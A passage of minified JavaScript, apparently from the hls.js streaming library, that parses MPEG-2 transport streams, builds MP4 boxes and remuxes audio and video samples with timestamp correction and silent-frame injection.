a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=(r[e+1]&15)<<8|r[e+2],l=e+3+o-4,u=(r[e+10]&15)<<8|r[e+11];for(e+=12+u;e<l;){const c=Cu(r,e),d=(r[e+3]&15)<<8|r[e+4];switch(r[e]){case 207:if(!n){dl("ADTS AAC",i);break}case 15:a.audioPid===-1&&(a.audioPid=c);break;case 21:a.id3Pid===-1&&(a.id3Pid=c);break;case 219:if(!n){dl("H.264",i);break}case 27:a.videoPid===-1&&(a.videoPid=c);break;case 3:case 4:!t.mpeg&&!t.mp3?i.log("MPEG audio found, not supported in this browser"):a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="mp3");break;case 193:if(!n){dl("AC-3",i);break}case 129:t.ac3?a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="ac3"):i.log("AC-3 audio found, not supported in this browser");break;case 6:if(a.audioPid===-1&&d>0){let f=e+5,h=d;for(;h>2;){switch(r[f]){case 106:t.ac3!==!0?i.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=c,a.segmentAudioCodec="ac3");break}const g=r[f+1]+2;f+=g,h-=g}}break;case 194:case 135:return Du(s,new Error("Unsupported EC-3 in M2TS found"),void 0,i),a;case 36:a.videoPid===-1&&(a.videoPid=c,a.segmentVideoCodec="hevc",i.log("HEVC in M2TS found"));break}e+=d+5}return a}function Du(r,e,t,n){n.warn(`parsing error: ${e.message}`),r.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function dl(r,e){e.log(`${r} with AES-128-CBC encryption found in unencrypted stream`)}function Tn(r,e){let t=0,n,s,i,a,o;const l=r.data;if(!r||r.size===0)return null;for(;l[0].length<19&&l.length>1;)l[0]=_t(l[0],l[1]),l.splice(1,1);if(n=l[0],(n[0]<<16)+(n[1]<<8)+n[2]===1){if(s=(n[4]<<8)+n[5],s&&s>r.size-6)return null;const c=n[7];c&192&&(a=(n[9]&14)*536870912+(n[10]&255)*4194304+(n[11]&254)*16384+(n[12]&255)*128+(n[13]&254)/2,c&64?(o=(n[14]&14)*536870912+(n[15]&255)*4194304+(n[16]&254)*16384+(n[17]&255)*128+(n[18]&254)/2,a-o>60*9e4&&(e.warn(`${Math.round((a-o)/9e4)}s delta between PTS and DTS, align them`),a=o)):o=a),i=n[8];let d=i+9;if(r.size<=d)return null;r.size-=d;const f=new Uint8Array(r.size);for(let h=0,m=l.length;h<m;h++){n=l[h];let g=n.byteLength;if(d)if(d>g){d-=g;continue}else n=n.subarray(d),g-=d,d=0;f.set(n,t),t+=g}return s&&(s-=i+3),{data:f,pts:a,dts:o,len:s}}return null}class YT{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const Sr=Math.pow(2,32)-1;class _{static init(){_.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in _.types)_.types.hasOwnProperty(e)&&(_.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),n=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);_.HDLR_TYPES={video:t,audio:n};const s=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),i=new Uint8Array([0,0,0,0,0,0,0,0]);_.STTS=_.STSC=_.STCO=i,_.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),_.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),_.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),_.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);const a=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);_.FTYP=_.box(_.types.ftyp,a,l,a,o),_.DINF=_.box(_.types.dinf,_.box(_.types.dref,s))}static box(e,...t){let n=8,s=t.length;const i=s;for(;s--;)n+=t[s].byteLength;const a=new Uint8Array(n);for(a[0]=n>>24&255,a[1]=n>>16&255,a[2]=n>>8&255,a[3]=n&255,a.set(e,4),s=0,n=8;s<i;s++)a.set(t[s],n),n+=t[s].byteLength;return a}static hdlr(e){return _.box(_.types.hdlr,_.HDLR_TYPES[e])}static mdat(e){return _.box(_.types.mdat,e)}static mdhd(e,t){t*=e;const n=Math.floor(t/(Sr+1)),s=Math.floor(t%(Sr+1));return _.box(_.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,n>>24,n>>16&255,n>>8&255,n&255,s>>24,s>>16&255,s>>8&255,s&255,85,196,0,0]))}static mdia(e){return _.box(_.types.mdia,_.mdhd(e.timescale||0,e.duration||0),_.hdlr(e.type),_.minf(e))}static mfhd(e){return _.box(_.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?_.box(_.types.minf,_.box(_.types.smhd,_.SMHD),_.DINF,_.stbl(e)):_.box(_.types.minf,_.box(_.types.vmhd,_.VMHD),_.DINF,_.stbl(e))}static moof(e,t,n){return _.box(_.types.moof,_.mfhd(e),_.traf(n,t))}static moov(e){let t=e.length;const n=[];for(;t--;)n[t]=_.trak(e[t]);return _.box.apply(null,[_.types.moov,_.mvhd(e[0].timescale||0,e[0].duration||0)].concat(n).concat(_.mvex(e)))}static mvex(e){let t=e.length;const n=[];for(;t--;)n[t]=_.trex(e[t]);return _.box.apply(null,[_.types.mvex,...n])}static mvhd(e,t){t*=e;const n=Math.floor(t/(Sr+1)),s=Math.floor(t%(Sr+1)),i=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,n>>24,n>>16&255,n>>8&255,n&255,s>>24,s>>16&255,s>>8&255,s&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return _.box(_.types.mvhd,i)}static sdtp(e){const t=e.samples||[],n=new Uint8Array(4+t.length);let s,i;for(s=0;s<t.length;s++)i=t[s].flags,n[s+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return _.box(_.types.sdtp,n)}static stbl(e){return _.box(_.types.stbl,_.stsd(e),_.box(_.types.stts,_.STTS),_.box(_.types.stsc,_.STSC),_.box(_.types.stsz,_.STSZ),_.box(_.types.stco,_.STCO))}static avc1(e){let t=[],n=[],s,i,a;for(s=0;s<e.sps.length;s++)i=e.sps[s],a=i.byteLength,t.push(a>>>8&255),t.push(a&255),t=t.concat(Array.prototype.slice.call(i));for(s=0;s<e.pps.length;s++)i=e.pps[s],a=i.byteLength,n.push(a>>>8&255),n.push(a&255),n=n.concat(Array.prototype.slice.call(i));const o=_.box(_.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(n))),l=e.width,u=e.height,c=e.pixelRatio[0],d=e.pixelRatio[1];return _.box(_.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,l&255,u>>8&255,u&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,_.box(_.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),_.box(_.types.pasp,new Uint8Array([c>>24,c>>16&255,c>>8&255,c&255,d>>24,d>>16&255,d>>8&255,d&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return _.box(_.types.mp4a,_.audioStsd(e),_.box(_.types.esds,_.esds(e)))}static mp3(e){return _.box(_.types[".mp3"],_.audioStsd(e))}static ac3(e){return _.box(_.types["ac-3"],_.audioStsd(e),_.box(_.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return _.box(_.types.stsd,_.STSD,_.mp4a(e));if(t==="ac3"&&e.config)return _.box(_.types.stsd,_.STSD,_.ac3(e));if(t==="mp3"&&e.codec==="mp3")return _.box(_.types.stsd,_.STSD,_.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return _.box(_.types.stsd,_.STSD,_.avc1(e));if(t==="hevc"&&e.vps)return _.box(_.types.stsd,_.STSD,_.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error(`unsupported ${e.type} segment codec (${t}/${e.codec})`)}static tkhd(e){const t=e.id,n=(e.duration||0)*(e.timescale||0),s=e.width||0,i=e.height||0,a=Math.floor(n/(Sr+1)),o=Math.floor(n%(Sr+1));return _.box(_.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,a>>24,a>>16&255,a>>8&255,a&255,o>>24,o>>16&255,o>>8&255,o&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,s>>8&255,s&255,0,0,i>>8&255,i&255,0,0]))}static traf(e,t){const n=_.sdtp(e),s=e.id,i=Math.floor(t/(Sr+1)),a=Math.floor(t%(Sr+1));return _.box(_.types.traf,_.box(_.types.tfhd,new Uint8Array([0,0,0,0,s>>24,s>>16&255,s>>8&255,s&255])),_.box(_.types.tfdt,new Uint8Array([1,0,0,0,i>>24,i>>16&255,i>>8&255,i&255,a>>24,a>>16&255,a>>8&255,a&255])),_.trun(e,n.length+16+20+8+16+8+8),n)}static trak(e){return e.duration=e.duration||4294967295,_.box(_.types.trak,_.tkhd(e),_.mdia(e))}static trex(e){const t=e.id;return _.box(_.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const n=e.samples||[],s=n.length,i=12+16*s,a=new Uint8Array(i);let o,l,u,c,d,f;for(t+=8+i,a.set([e.type==="video"?1:0,0,15,1,s>>>24&255,s>>>16&255,s>>>8&255,s&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),o=0;o<s;o++)l=n[o],u=l.duration,c=l.size,d=l.flags,f=l.cts,a.set([u>>>24&255,u>>>16&255,u>>>8&255,u&255,c>>>24&255,c>>>16&255,c>>>8&255,c&255,d.isLeading<<2|d.dependsOn,d.isDependedOn<<6|d.hasRedundancy<<4|d.paddingValue<<1|d.isNonSync,d.degradPrio&61440,d.degradPrio&15,f>>>24&255,f>>>16&255,f>>>8&255,f&255],12+16*o);return _.box(_.types.trun,a)}static initSegment(e){_.types||_.init();const t=_.moov(e);return _t(_.FTYP,t)}static hvc1(e){const t=e.params,n=[e.vps,e.sps,e.pps],s=4,i=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),s-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),n.length]);let a=i.length;for(let m=0;m<n.length;m+=1){a+=3;for(let g=0;g<n[m].length;g+=1)a+=2+n[m][g].length}const o=new Uint8Array(a);o.set(i,0),a=i.length;const l=n.length-1;for(let m=0;m<n.length;m+=1){o.set(new Uint8Array([32+m|(m===l?128:0),0,n[m].length]),a),a+=3;for(let g=0;g<n[m].length;g+=1)o.set(new Uint8Array([n[m][g].length>>8,n[m][g].length&255]),a),a+=2,o.set(n[m][g],a),a+=n[m][g].length}const u=_.box(_.types.hvcC,o),c=e.width,d=e.height,f=e.pixelRatio[0],h=e.pixelRatio[1];return _.box(_.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,c&255,d>>8&255,d&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),u,_.box(_.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),_.box(_.types.pasp,new Uint8Array([f>>24,f>>16&255,f>>8&255,f&255,h>>24,h>>16&255,h>>8&255,h&255])))}}_.types=void 0;_.HDLR_TYPES=void 0;_.STTS=void 0;_.STSC=void 0;_.STCO=void 0;_.STSZ=void 0;_.VMHD=void 0;_.SMHD=void 0;_.STSD=void 0;_.FTYP=void 0;_.DINF=void 0;const _p=9e4;function nd(r,e,t=1,n=!1){const s=r*e*t;return n?Math.round(s):s}function qT(r,e,t=1,n=!1){return nd(r,e,1/t,n)}function xs(r,e=!1){return nd(r,1e3,1/_p,e)}function QT(r,e=1){return nd(r,_p,1/e)}function Ih(r){const{baseTime:e,timescale:t,trackId:n}=r;return`${e/t} (${e}/${t}) trackId: ${n}`}const XT=10*1e3,ZT=1024,JT=1152,eI=1536;let In=null,fl=null;function Lh(r,e,t,n){return{duration:e,size:t,cts:n,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:r?2:1,isNonSync:r?0:1}}}class ga extends kt{constructor(e,t,n,s){if(super("mp4-remuxer",s),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=n,this.ISGenerated=!1,In===null){const a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);In=a?parseInt(a[1]):0}if(fl===null){const i=navigator.userAgent.match(/Safari\/(\d+)/i);fl=i?parseInt(i[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){const t=this._initPTS;(!t||!e||e.trackId!==t.trackId||e.baseTime!==t.baseTime||e.timescale!==t.timescale)&&this.log(`Reset initPTS: ${t&&Ih(t)} > ${e&&Ih(e)}`),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const n=e[0].pts,s=e.reduce((i,a)=>{let o=a.pts,l=o-i;return l<-4294967296&&(t=!0,o=ct(o,n),l=o-i),l>0?i:o},n);return t&&this.debug("PTS rollover detected"),s}remux(e,t,n,s,i,a,o,l){let u,c,d,f,h,m,g=i,x=i;const p=e.pid>-1,v=t.pid>-1,E=t.samples.length,T=e.samples.length>0,I=o&&E>0||E>1;if((!p||T)&&(!v||I)||this.ISGenerated||o){if(this.ISGenerated){var L,R,b,A;const Y=this.videoTrackConfig;(Y&&(t.width!==Y.width||t.height!==Y.height||((L=t.pixelRatio)==null?void 0:L[0])!==((R=Y.pixelRatio)==null?void 0:R[0])||((b=t.pixelRatio)==null?void 0:b[1])!==((A=Y.pixelRatio)==null?void 0:A[1]))||!Y&&I||this.nextAudioTs===null&&T)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,i,a));const P=this.isVideoContiguous;let $=-1,V;if(I&&($=tI(t.samples),!P&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,$>0){this.warn(`Dropped ${$} out of ${E} video samples due to a missing keyframe`);const Y=this.getVideoStartPts(t.samples);t.samples=t.samples.slice($),t.dropped+=$,x+=(t.samples[0].pts-Y)/t.inputTimeScale,V=x}else $===-1&&(this.warn(`No keyframe found out of ${E} video samples`),m=!1);if(this.ISGenerated){if(T&&I){const Y=this.getVideoStartPts(t.samples),B=(ct(e.samples[0].pts,Y)-Y)/t.inputTimeScale;g+=Math.max(0,B),x+=Math.max(0,-B)}if(T){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),d=this.generateIS(e,t,i,a)),c=this.remuxAudio(e,g,this.isAudioContiguous,a,v||I||l===W.AUDIO?x:void 0),I){const Y=c?c.endPTS-c.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),d=this.generateIS(e,t,i,a)),u=this.remuxVideo(t,x,P,Y)}}else I&&(u=this.remuxVideo(t,x,P,0));u&&(u.firstKeyFrame=$,u.independent=$!==-1,u.firstKeyFramePTS=V)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(n.samples.length&&(h=kp(n,i,this._initPTS,this._initDTS)),s.samples.length&&(f=Cp(s,i,this._initPTS))),{audio:c,video:u,initSegment:d,independent:m,text:f,id3:h}}computeInitPts(e,t,n,s){const i=Math.round(n*t);let a=ct(e,i);if(a<i+t)for(this.log(`Adjusting PTS for rollover in timeline near ${(i-a)/t} ${s}`);a<i+t;)a+=8589934592;return a-i}generateIS(e,t,n,s){const i=e.samples,a=t.samples,o=this.typeSupported,l={},u=this._initPTS;let c=!u||s,d="audio/mp4",f,h,m,g=-1;if(c&&(f=h=1/0),e.config&&i.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":o.mpeg?(d="audio/mpeg",e.codec=""):o.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}l.audio={id:"audio",container:d,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&o.mpeg?new Uint8Array(0):_.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(g=e.id,m=e.inputTimeScale,!u||m!==u.timescale?f=h=this.computeInitPts(i[0].pts,m,n,"audio"):c=!1)}if(t.sps&&t.pps&&a.length){if(t.timescale=t.inputTimeScale,l.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:_.initSegment([t]),metadata:{width:t.width,height:t.height}},c)if(g=t.id,m=t.inputTimeScale,!u||m!==u.timescale){const x=this.getVideoStartPts(a),p=ct(a[0].dts,x),v=this.computeInitPts(p,m,n,"video"),E=this.computeInitPts(x,m,n,"video");h=Math.min(h,v),f=Math.min(f,E)}else c=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(l).length)return this.ISGenerated=!0,c?(u&&this.warn(`Timestamps at playlist time: ${s?"":"~"}${n} ${f/m} != initPTS: ${u.baseTime/u.timescale} (${u.baseTime}/${u.timescale}) trackId: ${u.trackId}`),this.log(`Found initPTS at playlist time: ${n} offset: ${f/m} (${f}/${m}) trackId: ${g}`),this._initPTS={baseTime:f,timescale:m,trackId:g},this._initDTS={baseTime:h,timescale:m,trackId:g}):f=m=void 0,{tracks:l,initPTS:f,timescale:m,trackId:g}}remuxVideo(e,t,n,s){const i=e.inputTimeScale,a=e.samples,o=[],l=a.length,u=this._initPTS,c=u.baseTime*i/u.timescale;let d=this.nextVideoTs,f=8,h=this.videoSampleDuration,m,g,x=Number.POSITIVE_INFINITY,p=Number.NEGATIVE_INFINITY,v=!1;if(!n||d===null){const M=c+t*i,F=a[0].pts-ct(a[0].dts,a[0].pts);In&&d!==null&&Math.abs(M-F-(d+c))<15e3?n=!0:d=M-F-c}const E=d+c;for(let M=0;M<l;M++){const F=a[M];F.pts=ct(F.pts,E),F.dts=ct(F.dts,E),F.dts<a[M>0?M-1:M].dts&&(v=!0)}v&&a.sort(function(M,F){const X=M.dts-F.dts,ne=M.pts-F.pts;return X||ne}),m=a[0].dts,g=a[a.length-1].dts;const T=g-m,I=T?Math.round(T/(l-1)):h||e.inputTimeScale/30;if(n){const M=m-E,F=M>I,X=M<-1;if((F||X)&&(F?this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${xs(M,!0)} ms (${M}dts) hole between fragments detected at ${t.toFixed(3)}`):this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${xs(-M,!0)} ms (${M}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!X||E>=a[0].pts||In)){m=E;const ne=a[0].pts-M;if(F)a[0].dts=m,a[0].pts=ne;else{let J=!0;for(let ee=0;ee<a.length&&!(a[ee].dts>ne&&J);ee++){const Re=a[ee].pts;if(a[ee].dts-=M,a[ee].pts-=M,ee<a.length-1){const Ue=a[ee+1].pts,Et=a[ee].pts,Gt=Ue<=Et,Yr=Ue<=Re;J=Gt==Yr}}}this.log(`Video: Initial PTS/DTS adjusted: ${xs(ne,!0)}/${xs(m,!0)}, delta: ${xs(M,!0)} ms`)}}m=Math.max(0,m);let w=0,L=0,R=m;for(let M=0;M<l;M++){const F=a[M],X=F.units,ne=X.length;let J=0;for(let ee=0;ee<ne;ee++)J+=X[ee].data.length;L+=J,w+=ne,F.length=J,F.dts<R?(F.dts=R,R+=I/4|0||1):R=F.dts,x=Math.min(F.pts,x),p=Math.max(F.pts,p)}g=a[l-1].dts;const b=L+4*w+8;let A;try{A=new Uint8Array(b)}catch(M){this.observer.emit(S.ERROR,S.ERROR,{type:q.MUX_ERROR,details:k.REMUX_ALLOC_ERROR,fatal:!1,error:M,bytes:b,reason:`fail allocating video mdat ${b}`});return}const P=new DataView(A.buffer);P.setUint32(0,b),A.set(_.types.mdat,4);let $=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,K=Number.NEGATIVE_INFINITY,B=Number.NEGATIVE_INFINITY;for(let M=0;M<l;M++){const F=a[M],X=F.units;let ne=0;for(let Re=0,Ue=X.length;Re<Ue;Re++){const Et=X[Re],Gt=Et.data,Yr=Et.data.byteLength;P.setUint32(f,Yr),f+=4,A.set(Gt,f),f+=Yr,ne+=4+Yr}let J;if(M<l-1)h=a[M+1].dts-F.dts,J=a[M+1].pts-F.pts;else{const Re=this.config,Ue=M>0?F.dts-a[M-1].dts:I;if(J=M>0?F.pts-a[M-1].pts:I,Re.stretchShortVideoTrack&&this.nextAudioTs!==null){const Et=Math.floor(Re.maxBufferHole*i),Gt=(s?x+s*i:this.nextAudioTs+c)-F.pts;Gt>Et?(h=Gt-Ue,h<0?h=Ue:$=!0,this.log(`It is approximately ${Gt/90} ms to the next segment; using duration ${h/90} ms for the last video frame.`)):h=Ue}else h=Ue}const ee=Math.round(F.pts-F.dts);V=Math.min(V,h),K=Math.max(K,h),Y=Math.min(Y,J),B=Math.max(B,J),o.push(Lh(F.key,h,ne,ee))}if(o.length){if(In){if(In<70){const M=o[0].flags;M.dependsOn=2,M.isNonSync=0}}else if(fl&&B-Y<K-V&&I/K<.025&&o[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let M=m;for(let F=0,X=o.length;F<X;F++){const ne=M+o[F].duration,J=M+o[F].cts;if(F<X-1){const ee=ne+o[F+1].cts;o[F].duration=ee-J}else o[F].duration=F?o[F-1].duration:I;o[F].cts=0,M=ne}}}h=$||!h?I:h;const H=g+h;this.nextVideoTs=d=H-c,this.videoSampleDuration=h,this.isVideoContiguous=!0;const j={data1:_.moof(e.sequenceNumber++,m,de(e,{samples:o})),data2:A,startPTS:(x-c)/i,endPTS:(p+h-c)/i,startDTS:(m-c)/i,endDTS:d/i,type:"video",hasAudio:!1,hasVideo:!0,nb:o.length,dropped:e.dropped};return e.samples=[],e.dropped=0,j}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return JT;case"ac3":return eI;default:return ZT}}remuxAudio(e,t,n,s,i){const a=e.inputTimeScale,o=e.samplerate?e.samplerate:a,l=a/o,u=this.getSamplesPerFrame(e),c=u*l,d=this._initPTS,f=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,h=[],m=i!==void 0;let g=e.samples,x=f?0:8,p=this.nextAudioTs||-1;const v=d.baseTime*a/d.timescale,E=v+t*a;if(this.isAudioContiguous=n=n||g.length&&p>0&&(s&&Math.abs(E-(p+v))<9e3||Math.abs(ct(g[0].pts,E)-(p+v))<20*c),g.forEach(function(B){B.pts=ct(B.pts,E)}),!n||p<0){const B=g.length;if(g=g.filter(H=>H.pts>=0),B!==g.length&&this.warn(`Removed ${g.length-B} of ${B} samples (initPTS ${v} / ${a})`),!g.length)return;i===0?p=0:s&&!m?p=Math.max(0,E-v):p=g[0].pts-v}if(e.segmentCodec==="aac"){const B=this.config.maxAudioFramesDrift;for(let H=0,D=p+v;H<g.length;H++){const O=g[H],j=O.pts,M=j-D,F=Math.abs(1e3*M/a);if(M<=-B*c&&m)H===0&&(this.warn(`Audio frame @ ${(j/a).toFixed(3)}s overlaps marker by ${Math.round(1e3*M/a)} ms.`),this.nextAudioTs=p=j-v,D=j);else if(M>=B*c&&F<XT&&m){let X=Math.round(M/c);for(D=j-X*c;D<0&&X&&c;)X--,D+=c;H===0&&(this.nextAudioTs=p=D-v),this.warn(`Injecting ${X} audio frames @ ${((D-v)/a).toFixed(3)}s due to ${Math.round(1e3*M/a)} ms gap.`);for(let ne=0;ne<X;ne++){let J=YT.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);J||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),J=O.unit.subarray()),g.splice(H,0,{unit:J,pts:D}),D+=c,H++}}O.pts=D,D+=c}}let T=null,I=null,w,L=0,R=g.length;for(;R--;)L+=g[R].unit.byteLength;for(let B=0,H=g.length;B<H;B++){const D=g[B],O=D.unit;let j=D.pts;if(I!==null){const F=h[B-1];F.duration=Math.round((j-I)/l)}else if(n&&e.segmentCodec==="aac"&&(j=p+v),T=j,L>0){L+=x;try{w=new Uint8Array(L)}catch(F){this.observer.emit(S.ERROR,S.ERROR,{type:q.MUX_ERROR,details:k.REMUX_ALLOC_ERROR,fatal:!1,error:F,bytes:L,reason:`fail allocating audio mdat ${L}`});return}f||(new DataView(w.buffer).setUint32(0,L),w.set(_.types.mdat,4))}else return;w.set(O,x);const M=O.byteLength;x+=M,h.push(Lh(!0,u,M,0)),I=j}const b=h.length;if(!b)return;const A=h[h.length-1];p=I-v,this.nextAudioTs=p+l*A.duration;const P=f?new Uint8Array(0):_.moof(e.sequenceNumber++,T/l,de({},e,{samples:h}));e.samples=[];const $=(T-v)/a,V=this.nextAudioTs/a,K={data1:P,data2:w,startPTS:$,endPTS:V,startDTS:$,endDTS:V,type:"audio",hasAudio:!0,hasVideo:!1,nb:b};return this.isAudioContiguous=!0,K}}function ct(r,e){let t;if(e===null)return r;for(e<r?t=-8589934592:t=8589934592;Math.abs(r-e)>4294967296;)r+=t;return r}function tI(r){for(let e=0;e<r.length;e++)if(r[e].key)return e;return-1}function kp(r,e,t,n){const s=r.samples.length;if(!s)return;const i=r.inputTimeScale;for(let o=0;o<s;o++){const 